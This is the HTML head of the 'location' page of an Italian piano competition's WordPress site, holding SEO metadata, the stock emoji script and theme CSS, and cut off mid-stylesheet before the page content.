

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rospigliosipianocompetition.com/location/
body_size: 12701
content:
<!DOCTYPE html>
<!--[if !IE]><!--> <html lang="it-IT"> <!--<![endif]-->

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link href="https://fonts.googleapis.com/css?family=Roboto%3Aregular%2C400%2C700%2C900%7CPoppins%3A700%2C400%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v18.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>location - International Piano Competition &quot;Giulio Rospigliosi&quot;</title>
	<link rel="canonical" href="https://rospigliosipianocompetition.com/location/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="location" />
	<meta property="og:description" content="the historical residence Villa Rospigliosi World&#8217;s most influential media, entertainment &amp; technology show inspirational speakers including game changing not just a large-scale conference the theater Teatro di Lamporecchio World&#8217;s most influential media, entertainment &amp; technology show inspirational speakers including game changing not just a large-scale conference" />
	<meta property="og:url" content="https://rospigliosipianocompetition.com/location/" />
	<meta property="og:site_name" content="International Piano Competition &quot;Giulio Rospigliosi&quot;" />
	<meta property="article:publisher" content="https://www.facebook.com/concorso.giuliorospigliosi" />
	<meta property="article:modified_time" content="2022-01-05T14:25:37+00:00" />
	<meta property="og:image" content="https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://rospigliosipianocompetition.com/#organization","name":"Associazione cultura e musica Giulio Rospigliosi","url":"https://rospigliosipianocompetition.com/","sameAs":["https://www.facebook.com/concorso.giuliorospigliosi","https://www.instagram.com/concorsorospigliosi/"],"logo":{"@type":"ImageObject","@id":"https://rospigliosipianocompetition.com/#logo","inLanguage":"it-IT","url":"https://rospigliosipianocompetition.com/wp-content/uploads/2021/12/logo.png","contentUrl":"https://rospigliosipianocompetition.com/wp-content/uploads/2021/12/logo.png","width":476,"height":255,"caption":"Associazione cultura e musica Giulio Rospigliosi"},"image":{"@id":"https://rospigliosipianocompetition.com/#logo"}},{"@type":"WebSite","@id":"https://rospigliosipianocompetition.com/#website","url":"https://rospigliosipianocompetition.com/","name":"International Piano Competition &quot;Giulio Rospigliosi&quot;","description":"","publisher":{"@id":"https://rospigliosipianocompetition.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rospigliosipianocompetition.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"ImageObject","@id":"https://rospigliosipianocompetition.com/location/#primaryimage","inLanguage":"it-IT","url":"https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng.png","contentUrl":"https://rospigliosipianocompetition.com/wp-content/uploads/2022/01/Villa-Rospigliosi-piccolapng.png","width":885,"height":556},{"@type":"WebPage","@id":"https://rospigliosipianocompetition.com/location/#webpage","url":"https://rospigliosipianocompetition.com/location/","name":"location - International Piano Competition &quot;Giulio Rospigliosi&quot;","isPartOf":{"@id":"https://rospigliosipianocompetition.com/#website"},"primaryImageOfPage":{"@id":"https://rospigliosipianocompetition.com/location/#primaryimage"},"datePublished":"2021-12-15T15:27:11+00:00","dateModified":"2022-01-05T14:25:37+00:00","breadcrumb":{"@id":"https://rospigliosipianocompetition.com/location/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://rospigliosipianocompetition.com/location/"]}]},{"@type":"BreadcrumbList","@id":"https://rospigliosipianocompetition.com/location/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rospigliosipianocompetition.com/"},{"@type":"ListItem","position":2,"name":"location"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="International Piano Competition &quot;Giulio Rospigliosi&quot; &raquo; Feed" href="https://rospigliosipianocompetition.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="International Piano Competition &quot;Giulio Rospigliosi&quot; &raquo; Feed dei commenti" href="https://rospigliosipianocompetition.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rospigliosipianocompetition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12131535' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://rospigliosipianocompetition.com/wp-includes/css/dist/components/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.45' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/core/parallax/assets/css/style.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://rospigliosipianocompetition.com/wp-content/uploads/elementor/css/post-9.css?ver=1639492253' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://rospigliosipianocompetition.com/wp-content/uploads/elementor/css/global.css?ver=1639492253' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-785-css' href='https://rospigliosipianocompetition.com/wp-content/uploads/elementor/css/post-785.css?ver=1641392807' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700&#038;ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/bootstrap.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rospigliosipianocompetition.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/icofont.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/magnific-popup.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-woocommerce-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/woocommerce.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-gutenberg-custom-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/gutenberg-custom.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='exhibz-style-css' href='https://rospigliosipianocompetition.com/wp-content/themes/exhibz/assets/css/master.css?ver=2.3.4' type='text/css' media='all' />
<style id='exhibz-style-inline-css' type='text/css'>

        body{ font-family:"Roboto";font-size:16px;font-weight:regular;color: #5a5a5a; }
        
        h1,h2{
            font-family:"Poppins";font-weight:700;
        }
        h3{ 
            font-family:"Poppins";font-weight:700; 
        }

        h4{ 
            font-family:"Poppins";font-weight:700;
        }
        .banner-title,
        .page-banner-title .breadcrumb li,
        .page-banner-title .breadcrumb,
        .page-banner-title .breadcrumb li a{
            color: ;
        }

        a, .post-meta span i, .entry-header .entry-title a:hover, .sidebar ul li a:hover,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li:hover a,
        .elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a,
        .btn-link:hover, .footer-menu ul li a:hover, .schedule-tabs-item .schedule-listing-item .schedule-slot-time,
        .navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li .dropdown-item.active{
            color: #13dc38;
        }

        a:hover,.navbar.navbar-light ul.navbar-nav > li ul.dropdown-menu li.active a{
            color: #ffac27;
        }

        .entry-header .entry-title a,
        .ts-title,
        h1, h2, h3, h4,h5,
        .elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a,
        .blog-single .post-navigation h3,
        .entry-content h3{
            color: #1c1c24;
        }
     
        body{
            background-color: #fff;
        }
        body{
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
        }

        body,
        .post-navigation span,
        .post-meta,
        .post-meta a{
            color:  #5a5a5a;
        }
        .single-intro-text .count-number, .sticky.post .meta-featured-post,
        .sidebar .widget .widget-title:before, .pagination li.active a, .pagination li:hover a,
        .pagination li.active a:hover, .pagination li:hover a:hover,
        .sidebar .widget.widget_search .input-group-btn, .tag-lists a:hover, .tagcloud a:hover,
        .BackTo, .ticket-btn.btn:hover, .schedule-listing .schedule-slot-time,
        .btn-primary, .navbar-toggler, .schedule-tabs-item ul li:before,
        .btn, .btn-primary, .wp-block-button .wp-block-button__link:not(.has-background),
        .ts-single-speaker .ts-social-list li a,
        .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before,
        .ts-footer-social ul li a:hover, .ts-schedule-nav ul li a.active,
        .elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active,
        .ts-speakers-style4 .ts-speaker .ts-speaker-info .ts-title,
        .testimonial-thumb .quote-icon,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title,
        .etn-btn, 
        .attr-btn-primary, 
        .etn-ticket-widget .etn-btn,
        .post .play-btn.video-btn,
        .testimonial-item .testimonial-body .client-info .client-name::before,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker,
        #preloader,
        .woocommerce div.product form.cart .button,
        .woocommerce ul.products li.product .added_to_cart,
        .sidebar.sidebar-woo .woocommerce-product-search button,
        .woocommerce table.cart td.actions button.button,
        .woocommerce a.button,
        .woocommerce button.button.alt,
        .woocommerce table.cart td.actions button.button:hover,
        .woocommerce a.button:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce .checkout-button.button.alt.wc-forward,
        .woocommerce .woocommerce-Reviews #review_form #respond .form-submit input,
        .woocommerce span.onsale,
        .sinlge-event-registration,
        .etn_exhibz_inline_form_top .btn.btn-primary,
        .ts-event-archive-wrap .etn-event-item .ts_etn_thumb_meta_wraper .ts-event-term,
        .etn_load_more_button span{
            background: #13dc38;
        }
     
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .wp-block-quote:before,
        .blog-single .post-navigation .post-next a:hover, 
        .blog-single .post-navigation .post-previous a:hover,
        .archive .ts-speaker:hover .ts-title a,
        .post-navigation span:hover, .post-navigation h3:hover,
        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time,
        .footer-area .ts-footer-3 .footer-widget h3{
            color: #13dc38;
        }

        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a,
        .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before,
        .schedule-tabs-item .schedule-listing-item:after,
        .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next,
        .ts-schedule-alt .ts-schedule-nav ul li a.active{
            border-color: #13dc38;
        }
        .ts-schedule-alt .ts-schedule-nav ul li a::before,
        .schedule-tab-wrapper .attr-nav li:after,
        .schedule-tab-wrapper .etn-nav li a:after,
        .schedule-tab-wrapper .etn-schedule-speaker .etn-schedule-single-speaker .etn-schedule-speaker-title:after,
        .ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after{
            border-color: #13dc38 transparent transparent transparent;
        }

        .ts-schedule-nav ul li a:before{
            border-color: transparent #13dc38 transparent transparent;
        }

        blockquote.wp-block-quote, 
        .wp-block-quote, 
        .wp-block-quote:not(.is-large):not(.is-style-large),
